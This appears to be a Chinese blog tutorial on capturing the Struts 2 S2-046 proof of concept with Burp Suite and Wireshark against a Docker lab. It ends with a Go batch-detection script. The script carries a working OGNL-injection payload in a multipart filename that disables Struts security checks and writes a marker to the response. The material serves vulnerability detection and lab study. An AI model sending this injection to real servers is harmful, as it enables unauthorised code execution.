Contents
从网络层流量分析视角尝试捕获 S2-046 的 PoC
场景说明
需要实现一个批量检测 Struts 2 S2-046 漏洞的脚本,因为某些原因,你并不希望在本地搭建 Struts 2 应用的调试环境,但是你在机缘巧合下得到一个检测工具,比如 K8 Struts2 Exploit 等。因此你希望通过捕获相关工具的网络请求,来保证在不需要调试 web 应用代码的情况下完成检测脚本的编写。
靶机测试环境搭建
http://wp.blkstone.me/wp-content/uploads/2019/08/burp_proxy_setting.png
直接使用 VulApps 仓库 https://github.com/Medicean/VulApps/tree/master/s/struts2/s2-046
docker pull medicean/vulapps:s_struts2_s2-046
docker run -d -p 8002:8080 medicean/vulapps:s_struts2_s2-046
通过 http://192.168.198.133:8002 即可访问演示环境。
使用 Proxifier + Burp Suite 捕获 PoC

使用 Burp Suite 在本地 (127.0.0.1:9090) 开启代理。

假设 K8 Struts2 Exploit 的进程名称为 K8_struts_exploit.exe 。
在 Proxifier 设置 根据进程名称分发的代理规则,这样我们就能让进程名称为 K8_struts_exploit.exe 的进程的流量全部都走我们刚才配置的 Burp Suite 代理了。
在相关工具上进行漏洞检测

观察 Burp Suite 中的 HTTP 报文记录

获取到 HTTP 报文内容之后构造检测脚本就非常简单了,就是编写脚本模拟这个请求,之后观察响应的情况进行具体判断。
使用 Wireshark 捕获 PoC

如果不设置代理,在 Wireshark 上直接抓包也是可以的。需要添加一个 过滤器让帮助减少其他干扰项 http && ip.dst == 192.168.198.133。

另外可以观察到这个报文在 b" 前面有一个 0x00 的字符 (NUL character),这个字符通常是在C语言中表示内存中的字符串的末尾 (Null-terminated string),这是这个 PoC 比较独特的地方,经验上会感觉通常的 HTTP 报文中一般并不会出现 0x00 的字符。
编写脚本
一个简易示例
package main

import (
    "bytes"
    "fmt"
    "net/http"
    "net/http/httputil"
    "strings"
)

func main() {
    fmt.Println("[*] Struts S2-046 Detection starting ...")

    var request *http.Request
    var response *http.Response
    var targetURL string
    client := &http.Client{}

    targetURL = "http://192.168.198.133:8002/doUpload.action"

    payload := `-----------------------------7e116d19044c` + "\r\n" + `Content-Disposition: form-data; name="test"; filename="%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).(#res=@org.apache.struts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).(#res.getWriter().print('struts2_security_')).(#res.getWriter().print('check')).(#res.getWriter().flush()).(#res.getWriter().close())}` + "\x00" + `b"` + "\r\n" + `Content-Type: text/plain` + "\r\n\r\n" + "x" + "\r\n" + "-----------------------------7e116d19044c--" + "\r\n\r\n\r\n"

    request, _ = http.NewRequest(http.MethodPost, targetURL, strings.NewReader(payload))
    request.Header.Set("User-Agent", "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)")
    request.Header.Set("Content-Type", "multipart/form-data; boundary=---------------------------7e116d19044c")

    response, _ = client.Do(request)

    dump, _ := httputil.DumpResponse(response, true)

    if response.StatusCode >= 200 && response.StatusCode < 400 && bytes.Contains(dump, []byte("struts2_security_check")) {
        fmt.Println(targetURL + " is Vulnerable!")
        fmt.Println("HTTP Reponse:")
        fmt.Println(string(dump))
    } else {
        fmt.Println(targetURL + " is NOT Vulnerable!")
    }
}
好了,这就大功告成了。
后记:一个 Wireshark 的小坑
最初在调试时遇到一个问题是 Burp Suite 抓到的文件,与 Wireshark 的文件的内容不一致。
如下图所示,左边是 Burp Suite 直接抓到的,右边是 Wireshark 跟踪 HTTP 流的保存。可以观察到 Wireshark 抓到的内容里缺少了一些 \r,还有 TCP 流中的 0x00 变成了 0x2E 的。
(下图是用 Burp Comparer 读取本地文件进行比较)

之后和一个朋友讨论一下,发现是 Wireshark 中保存模式的问题。使用 ASCII 的话,在保存的时候就会有一些字符信息损失,使用 Raw 才可以保持原始状态。
Leave a Reply